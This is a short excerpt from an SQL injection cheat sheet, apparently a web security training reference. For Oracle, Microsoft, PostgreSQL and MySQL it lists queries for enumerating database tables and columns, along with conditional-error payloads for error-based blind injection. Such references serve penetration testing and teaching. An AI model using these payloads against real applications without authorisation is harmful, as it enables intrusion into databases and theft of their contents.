 Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN TO_CHAR(1/0) ELSE NULL END FROM
dual
Microsoft SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END
PostgreSQL 1 = (SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN CAST(1/0 AS INTEGER) ELSE
NULL END)
MySQL SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM
information_schema.tables),'a')